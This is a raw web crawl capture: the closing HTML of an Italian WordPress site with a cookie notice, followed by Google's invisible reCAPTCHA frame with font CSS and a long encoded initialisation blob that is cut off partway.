<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"eugenioguarini-it"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=5.7.14' id='dsq_count_script-js'></script>

			<div id="cookie-notice" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><a href="" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a>
				</div>
			</div>   

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&co=aHR0cHM6Ly9ldWdlbmlvZ3VhcmluaS5pdDo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=tlj7b0s5hfa0
body_size: 44955
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="iBC4GuvOZDOWHeS8gogVmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="iBC4GuvOZDOWHeS8gogVmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iBC4GuvOZDOWHeS8gogVmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22UQbCq8K+VHnDp1gvccKLU8Ogw7MEw45wGjF3wrJfw689dMOCD8Kpwq54CsO9w7nCjMK9LStew75lw53DvjN3w5jDi8K0HT3DqsKGw44OLcOtHMKBwqfDlcOeIMOYVSxnwq4oLsOyRMKqw5rDvS59wohQGyZJwofDh8KHIsOcwqYYw5TDpsOZwp/CixR2L8KgZMOFPhHDk0vCrsOAwp/DicKlwr7DscO2GH5nwrRnRCZuWsOpSTbChcO1acKuUsKLw4XCkHLDiT0YwoZ0w6FSwrzDuWpoDsOewpTDoUtIw7FZAMK6wrvCnsOgw6Z1OsKmNCNUwrvDqcKqZ8K/[base64]/Ct8KOwrbDksOVwo7CgSvCnsORPjLCrSotBkdiwovDlcOULcKGGMKhHHHDsMKCw60lWMKuA09rWcKNX8KnQAzCl3DDjsO/wovDncO9W8Ogwp7DvMKNw5rDh0IEw7wdw7YqF244RARZwrXDtFTCgHLCoBzDvD/Di03DrCXDvsOAw4IPC1jCgWJBFsOmwpcnwrbDqcK/wo8/[base64]/Dp1XCpWrClcOeRSduczEDw7vDn1N6IcK8wp5EwrYUwoHDjk/DnMOyM8KKfsKhO8OQwoAJwpgJSU8GPGRRwoEYw4IPw6M3ZyXDkcKmUcOdw4hSwrXCrcKlw6PCkUhUwqzCv8KXOMKkwoTCo8KvBX/ChUDDuMKZwr/DrsKaWsOvASjCkcKZwp7DkjLCm8OvPSPCvsKLfEgSw7E8w5jDo3DDuUzDlcOrw782PHHDjXnDssKlSsOwfsO1ZMO1WQTCnFR9wppyT8OgRzBTRCZ/wprCksKgGEHDkMOjw7rDlMO8fX0NYgLDlMOacMKOcAk8KHlbwpfCnBJfw5HDp8KeFhAew5PCncKVwo5Vw4wJwpTCjm9Sw6w+CC9Sw4LDk8K/wqfCl3rDoxNJWMKqJcO8wr3DkMOBw5QBPENYSg8Je8KfGcKpPcKOFQDCvMK+UcKOHsK2wqDDsTfCtCUZQG0ww4rDg8OKSRHCgsKUGFPCgsKLezHDrSDDp13DnCzCmsKAw6UOw6rCiWpga3rDsMKdSsKywod4QnfCvcKSLBU2wq0dAx80Gl0AwojCtMOMwpklwr/[base64]/CuMK1CsK+c8K0FXc0w5Vuw44FGsORworChsK5wqE7IsKuZXAvw5Mbwo/[base64]/[base64]/CiHbDiMKKCz/Dt8KlKcOQQMOSBH9Tw7DCqxvDgDEHw6rCnMOYwrB1C8KOCgJIGMKTw7U+wp3CmMO/[base64]/[base64]/VFkuw7YfwqsUbl3Cp8KHw4BBwqRZHh7Cn8OvTRbCmAcnwrHDgMKDTTbDrwo3wq7DncKFw6rDlMKQwrMhwoYDFHxSDMKnw6nCuUjCq0MTbgfDt8O7IsOtwr7DicKow5PCpsKCw4DCkD9dwo16GsK0DsOww5vCm0Yxw7A/[base64]/DTRnwq/Dg8OwHsO3w6BJw4Bvw6k+wrLDhG9pPhFoHS0wIlbCvcOKHgZRfnTCvjPDsz3DhMOtIXMQImgDZcKYw4XDqANXHjQ8w4/ChsOMF8Obw51XTMOLP3wTAVzCgMKCVxTCtQY9F8K5w7rCncOyPcKiAcKJAQzDosOUwrvChCbDvEZvUMKFwo/[base64]/DgMKLwolzw5rCvRsywrsyw5NrBm7CssO5VsOzw7zCnsK4U8K9WsKxLEhDYDE4FxRcw63CiEbCiHAVFDfDvMKtB0nDncKHQlnDkwkicsOWUTHCl8OUwpTDl0pJWcKfZsOswpsKwpDCtcOORgI5wp/Cl8Ovw7Zwbg3Cu8KWw7x1w5LCqMOvLMOuaRpZw7vCnsOaw40jwqvDgGjChjAvXsO1wrNkMDt4M8KNVMOgwr/[base64]/Cg8KHwqPCsxxeCsO7aAnDj8KUw6B8PTPCmgbDpVfCoMK0woPDpMOrw5JaNUrDrgfCpVt8B8Knwr3Dii3CjU7Ciks3MsOvwr4uBioiM8Krwr8ww63CrsKKw7VJwr7DqgEXwq7CrjDCvsKuwpB4e0DChQ/Dgn7CsTjDjsOUwrMAwrDCrnxbAMKqXl/DtxN/N13CqifCpMO2wrrCi8Ohwp/DvFTChVwIfcOXwo3CjcOVT8KUw6ZJwr3DpMKcwqJqwpcOw5pjK8Ojw65FX8OxwpQ/w7FDTsKvw5xJw4zDhVtCwqDDosKod23Cljt8PgPCn8OoQcOdw6zCm8O9wqIwKlrDvMOzw6XCmcKlesKmHHfCu2pDw7pvw5HCqsOIwq/CksKzcMKZw45xwp4nwqjCh8Oafx4zXXRewqp7woYGwqnCtMKCw5LDqg/Dg3PDi8K1VBnCicKsRsONP8KwbcK2eAvDl8OYw4gdwpbCnUs2BQ3Co8Kkw4IXUsKbUmvCjDnDp2MqwrJ0USV8wrQzQsOXG3vCtizCjcOjwqpOwps7w5/DtFzDncKVwpZGwoV5wqhowoc6QyXCn8O9wrQrGMKnfMOswph8ZiheDzElL8KDw5U4w6jDhXo7wqXDnGwfesKaCcOyccKnXMK3w64CH8Okw6wnwq3DmTdLwpYoScKowqY2exF7wqMjcmnDhHcFwo1/[base64]/Dn8OowoUiWcK3bcOcw6XDmMKwwqJ+wq7Du8KvLMK4wqnDgUfCnzYxI8ObFzXDuWbCs2YOWFfCmMKMw7YRw4h2RMKEUAHCmcOLw6/[base64]/w4QNwqNdVMK7VVrDocK+anUgUw51MsKTbcK0QcKpwrpie0fCslzCqATDssOCw4d8akvDqsKbw6TDocOMwonClcKOw6FZVMOADBAGw4rCt8OsZFPCkFRhcMKOBWfDosK3wqZ0F8O1wo1dw47DgcOoGQluw6vCvsK7Ml82w47Clh/Di0/DtMOWCcOqHR8Tw5rDrg3DriPDrgNgw7INLcObwrfDqSxBwqw7wosoQMOtwr8sHS/DjTzDlcKgwqZYM8KLw6R/w6p6woVJw7NIwpErw57Cn8K1MFzCriZ3w6kUwrzDr1nCjWt9w7xMw7pbw64IwqrDsj4/[base64]/[base64]/Co8OSw77CsilCwrnDvgstw7LCkMOywrLCqVJqwpLCjX/CmsK0LsKEw4LClWcgwot8VU/[base64]/VMOuTsO9wqprwqszw5nDljjDhsK4CypvwpXDpjfChnfCpV/[base64]/Cm8KTw7wMwrzDqijCs8KFZcKMw7wYAMKbw6PClsKWZCnCi1jCvcKvRcO2w6PClDHCvBQAPsOkCsKrw4TDmwDDl8OEw5rCmsKRw5gAIGLCicOmG2wlTMK+wrMdwqYNwq7CuwoYwroqwqDCvgovVlMFXCLCusOCIsK9RBhQw483YsKWwpEgQ8K/wqE0w6/DlycdT8KeSV91OsKeX2nCj1DCgsOgai/DrxYiwr1+aTVbw6/DohLDtnB7F2kew6LCjD5WwrshwpRzw6h2O8KJw6LDqWLDj8ORw5rDtsOuw55SAMKIwpwAw4UEwqorRsOcAcOSw6zDnsKPw7HDiUDCn8O8w5PDvMKcw6F0VEM7wpXCoWHDpcKBdnpba8OZTxQOw4rDm8O2w4TDvCtdwoISw4dvwr/DnMKOW0Yrw6fClsOpAsOmwpBZfTbDvsKyEDRAw6ReEcOswp/[base64]/wrttwobCoR7Dj8Oyw7Zlw5QLw7UrQh7DjsOgwrheBWZawpnCrzDCrsOYLcOrZ8OJwp3ClAh5Gg1UazfCigXDhyfDqVLDo3AxRQgGN8KBIwzDmVPCtzTCo8KNw6fCtsKiGcKtwr5ONMKcN8Oaw43Cl2jClAtCPcKFwr0rAnVUQWEWYsO8QWnDr8O2w5c/w4FcwrpPIBLDhCLCicOow5zCrAUPw47Clnlow77DnwbDp1YkdRvDpsKOwqjCkcKcwqY6w5PDixLChcOGw5XCtH3CqBjCssKvfit0PsOswpBFwr/DgRoVw4oLwqs9FsOmwrJuRzzChcKMwrZ8wqIIY8O8EMK0woJ9wp8Zw612w73CkwXDncO1Z0jDkgFSw4LDsMONw5hcKBLCk8K0w49tw417aj/CsVRYw7jCk3w8wqUXw4bCngvCucKzZxB+wpd+woFpTcOKw6gGw43DgsKTUxcsVxkgQghdLzbDo8KIendMwpTDg8O7w6TCkMO3w5pNwr/[base64]/blDCiFnDvDtjfWzDuClmw6x2wr59BB0TR3fDoMOjwrdjNsOoKipRL8KbVUltwoAFwr7DoHBZcEjDlAnDq8KdOsKnwrnCqHFXacOdwpoMc8KBCBfDuXQ1NjFVAU/CqMKYw7nDocKAw4nDvMOFZ8KJVxAaw7jCrUZFwotvXsK+eWvCmMK2wpPDmsOfw7PDtcKKDsK/HcORw6TCuyvDpsK+w5hOaGRvwoHDpsOoasOQacKQIMOswr4BFVAcZjtYCWbDkw7CgnvDu8Kdwq3Cp2nDhcOwYMKaZcO/HCgFw7AwEksjwqASwqrDncOgwosuFWbCpsK6wqbCmmXCtMObwrh1O8Olwq9AWsOaOD7DuilYwpUmFULDhH3CjgTClcKuOsKjVS3Cv8OfwpnCjVAcw6DDjsOQwqLDvMKkQcO2Jwp2SsK5wrs6Bw/DplPCvwfCrsO8BXJlwpFyXkJhe8O5w5bCgMOyZhPDjCQsGyRbHjzDk04ibyHDphLCqzEmABzCrMO6woDCqcKNwr/[base64]/DngrDsXTDhcKvQMKsNBd3wodVM1HCsMKYNsKfw7UjwrwCw6oDwr/[base64]/Dn3jClcOeZcOmMkjDuEtHw79UwqtUYcORworCqDkewo1fNzEywpjCmkzDpMKWWsKww5PDvTgyQyPDmmZEbFLDqWhyw7okYsOOwqstQsKPwo1RwpM9HcO+L8KQw6PDksK9wr8lG1/DnnTCrm0Ye1INw4AUwqnCqsKbw6UrRsOTw5LCkgTCjyjClW3Ck8KrwodYw73DrMO6RcKZQcKswrYDwoAzJRbDrMOKw6HCiMKXJXvDqcK5wr/[base64]/[base64]/w6BVw51Sw5A0GlAcd2jCrzk1wrXDncKIRD3Dmy7DhMO1woJEwqTChWfDi8KFTsKrEjVUM8OleMO2Ky/[base64]/DosKcfXDDk8OcOTXClD3DuD49bsKOw6Qzw67DiXLDsMKeworDgcKra8Oowo5uwr/[base64]/DoTxiwqLDlsKBYjLDpMKLwq3Cng/CgcKhZXIBw6xGJcKKwrI6w5LDpxXDiigGKMOKwqwYEMO3SXPCqAxtw6jCgsO8O8OTwpzClE/[base64]/[base64]/DtUPCjMOhwrrDtzcBw4UyMCDDn33CmsKHw791dSQ1JBzDoAfCoh/CpMKoaMK1wpbCowQKwqXCo8KrZcKTE8O4wqpBBcO7A0c4MsOaw4BQDyEjL8O6w4VKOTlOwqzCvFlFw5zDksKiS8OMdUTCpmUXbz3DrSNFVcOXVMKCLMOIw6vDosK9BxctBcKpfmXClcKvw5hsPQgaVcK3Jg1tw6vCjcKVAMO3XcKpw5vDrcObF8K/[base64]/DskTCncKhX24Ow7PDnMOVf8OkMsObwrbDrGXCtmgXcUPChsOqwr7DncK7HHfDp8O2wpvCsRlRdGjCrMOLX8KlP0fDgsOUW8OvH3fDscOpMsKgYBXDgcKJIcO/[base64]/GsK0w4PCicKmwrYuw5UbMMKaYMO0wrVHwqzDhcO/[base64]/[base64]/wp/DosOTJj/CrB0TwpbCjBfDtWbDl8O3wrEIw7fCmTHCmlhkEcK3wqrCvcOqFBDCs8KHwrULworCjz3CgcKFYcOzwqrDvMKtwpotP8OvKMOQw4nDkjrCscOnwqLCoUzDvBMNf8K7dsKRWcK5wog5wq7DjAgyF8OIw4zCqkx9CsOOwoTDo8OZJcKTw6HDqcO/w4dPSF56wrYlKMKZw4rDuh8awpPDshTCt03DvMKNwp4KbcKKwrd0BCtDw53Dmn9KQ0syAMKPfcOxKQLCkFjDpW09LTMyw5rCsGE/K8KHLsO7Sh/CknVFE8KHw6sHT8Oiwp5NcMKywqfDiWlQWmstQQAPMcOfw6LCu8OlHsOtw6pLw4DCuiXCmClIw6HCq1LCq8KywoM1wq7DklDClkx+wqc5w4/CrCsxw4Umw73CkwjDqShTJGtWUSBOwo/CicKKF8KqYWFRZMOjw5/[base64]/DgMKyw5wIFAzCl2M9wrpew7zCvyB0fcOEdC1jwpBSC8OZw6oMw4PCrlMIwqrDo8OgYQXDtTnCoUdKw5dgLMKYw7xEwoHCkcOcw6bCnhZ/e8KAc8O4GhHCvDDDrcK7woNfRMOxw4spRcOSw7sewrlFAcKbCWnDs0zCscK+HAsTw5gcMgLCvjtIwqzCkMOSQ8K2XsOQEcKCwojCscOtwptRw4NrHDLDkmklRF9dwqBrTcKQw5gtwqnDhUIqAcOTZnhkX8Oew5LDuyFPwot2L0rDpxPCmg/DsTLDv8KTKsKowqAhTj1pw4Zaw4B5wp9GW1bCpMOHfQ/[base64]/w5XDjH/CjWd6wqEUw7Irwp7Ci1Fjw7nDsm/DhsO7RFYUbGkNw7rDoEUxwopbEwoOdHV6wq5pw6DCjxzDoiXCjU4jw784wr42w6xSWsKLHFjDrmDDssK0wrZnMEhYwrLCly0necOvccK4BMO4PAQCDMKtdwt7w6ELwod5CMKewrXCrcOBG8OVw4DCp0FoEXnCp1rDhsK/RH/DqsO1citFZ8Okwol8Z1/DhHDDpCPCksK/[base64]/Cv3Y4Zw/Cv8OEV2zCrMO4SMKgwpY9wpfCv2g+wq0Yw4sFw7TCksO5KD3ChcK/wqzDkTXDs8KKw6bDksKoA8KJw4PCrmcHEsO1wot2EHlSwo/Do2XCpAwfNR3CkhvCkmBmHMO9HAE6wps/[base64]/YcKnw70Ew45adl7Cs03DpzBUfTLCuX/DtMK+EjHDtX5Hw4/CkcOvw7nCiWdBw4xSEmHCgC5Vw7rDkcOVJMOcfjtjJW/[base64]/CnsKswoPDgMKrTMOSwpDDg8KZdH/CgsOTw4LCpcKswpJ2RsOewpfCkFfCvCTCgsKBwqbDrDHDtSltDHUOw6Mwd8O3OMKswphXw4AXwozDiMKew4gww7LDtGgLw7YJaMK3IRPDrjlcw7p2w7FxbzPDoAQkwoxNccOpw49XScOvwr02wqJwfMObd0g2H8OGFMKGcmsuw45bOnPDp8OAVsOsw4vDs1/Dt2fDlMKZw6TDimZGUMOKw7XDs8OTa8OCwo1XwqHDusKKGcK8XsKMw5zDlcOjZUQXwoR7LsKJHsKtwqrDtMKbTWRabMKKK8Ocw7cJwrjDhMOCOcK+WsKLB0zDtsKNwppsQMK9ZRI+G8Oqw512wpJVbsK8P8KJwp5VwpNFwofDuMO2BiDDosKzw6oZJQLDtsOEIMOAM1/[base64]/Di8KHWsO3L8OawqFyeSwPUsOkYSsvwosrLUALwqlHwrRmZSgdTy5PwrrDtQjDjV7DncOvwoplw4nCuRbDrsOja1vDqhxKwrzCuSJcYjHCmFFiw47Dg3A2wqPCusO3w6zDnQ/[base64]/DqQ1Nw60Jw7fDg8Ksw7BMwoBrw43Cj8KuwpVzw6EHw6wrw6zCmcKkwrTDgxDCr8O0OhvDhl7CvQfDtAPDjcOLNMOaQsOHw6jCjcODeTfClcOOw4YXVjvClcKkbMKkE8O9QMKvZhHCk1XDrA/DnjxNfmgBX0ALw5g/w7DChSDDgsKrY00pCiDDn8KXw581w5lDeQXCv8O7wrjDncOfw5DChivDp8Obw5QnwqDDhcKVw65yPDrDr8KiV8K1OsKITsK9IsKUdMKycx9XbBTCll7DhsOuSkbCpMKmw63CnMKxw7rCoy3CqyQbw77CoVM0bQ/[base64]/ChGsnwq/DuRkQw6kPwokePMKUw6RcNsKvdMKywq9fB8KwGUbCk1vCgsKkw5oXKMOdwqTCmHjDuMOBLsObAsKEw70ADj1Rw6cywrPCr8K6wpF3w4JPG3EpJBTCrsKPbMKmw6bCtMKuw6RXwqABL8KbBH/DrMOlwpzCjMOIwp5GacKcZWrCicKtwpTCunBuCcODcTbCvSXCmcKtGzgcw6IZTsOuw4jCu1VNI0g0wo3CoAPDtsKZw7XDoWTCusOhEWjDoX4OwqhDw77CrRPDmMORwqfDm8KZcEJ6UcOIey42w6bDicK+fSNwwr8RwrLCgMOcVnIPWMODwpVZecKaPno/w7LDpsOLwodNdsOibcK8wpQ3w7QmRcO9w59tw5zCmMOjP2zCm8KLw79JwpRJw4jCpsKYCl9WHMOWG8O3Em3DvhjDlsK/[base64]/DqWvCncOgMMOvaTvCtsKaw5wbwo0zdMOIM1zDsFLClsOCwq8PdMKJYiQvw73CgMKpw6gcw6/CtMK/E8OpTx5zwq4wOE1dw411wqbCvFjCjAPCl8OGwq/Ds8KaagHDusK3elpnwr/CjzkLwpIfQR5qwpXDvMKWwrfCjsKJcMOBw63CnMOlW8K4ccOuT8KMwpEAR8K4K8KzV8KtFn3Cil7Ct0TChsKGMx/CrsKce3HDt8KmMcKjZcOHKcOYwr/CnzPDmMO2w5QkKMO4KcOEEWpRYMOYw7vDq8K4w5REw57DhH3ClMKaNgPDssOnYE1yw5XDgcOdwoBHwoLDh2HCqsOow41+w5/[base64]/w4Elw752ZVrDu2kqTxDCnMOiwo/CjkxXwqA5w7Qkwp3Cv8OlR8K6PGHDvsOvw7PDisO3BMKDZwjDiCZAVcKFBlx9w6nDvXjDtMOfwqpACTEIw5M4w7fClMOFwqfDgsKvw6kMEcOjw41iwqfDpsOrQsKuwpIpcnjCuRzCisK2wqrDji8two40X8OOwovCl8O0H8OfwpFvw4PCgAIZIXRXI3E0JF/ChcOWwqtEWkPDl8OwGi3Csn9OwonDpsKOwpPDi8KvGy1yOVIqMUs2YVjDuMKDCCEvwrDDtSrDnMO1EUR3w5UkwrlGw4vDtMKyw4lCalpKDMO8aTIvw5YfIMOaCgnCnsORw7dywrvDs8OLY8KWwp3CiWrDsWkUwr/Cp8OYw6PCsELDs8Kjwp7CpsOFV8K7OcOrccKqwr/DrcO9IMKhw6bCg8OOwrQkGhnDsH7DpUJhw5VqDcOWwrlLKsO3w5oMbsKeRMOHwrAdw71hWgzCksKnRTLDvVrCvhzDlsOsJ8ODwq0IwpHCmiEROkwtw7Vhw7YmasKMI2zDj0I/XjLDrsKfwrxMZsKlQMOowpYmdMOaw6AyHk0cwoTDkcK/NEDDkMKewoTDjsKVfCpRw5hAEwAsDAbDuSluWFhSwonDgVM1U2hcRcOxw6fDqsKbwojDnHtbOHvCicOWDsKJGsKDw7fCnT8Kw5UwdxnDoW05wofChgAww5jDvxjCtsOLWMKUw7ITw7xxw4RBwpR1w4Vnw7fCsio/PMOmXMOVLDzCsHrCigYDVQMjwpwZw6UHw5Qyw4xRw4nCj8K1FcKiwrrCrxUPw60Sw4jDgyguwpBsw47Cn8OPGz7CuxZjA8O9wrc6w4xWw43Ds1LDmcKFwqYPIkIkwrppw6AlwqtzX1IIwrfDkMKHH8Kbw6rClkcxwrxmVTA3wpXCocKyw4ARw57ChBEZw63ClgJ/EcOMTcOMw7nCr25Mw7DDmDQMGWnCpD49w6MYw6bDoRJjwqluKw/CjcO8wrrCkVzDt8OrwrctXMK7QcKXZyolwozDrA3CgMKZaBRNTyAzZALCgysnQll/[base64]/DtAd1cE7CtWHCisKFQQdUw6Rpw7dlasOVdRJNw57DksK5w6c8w4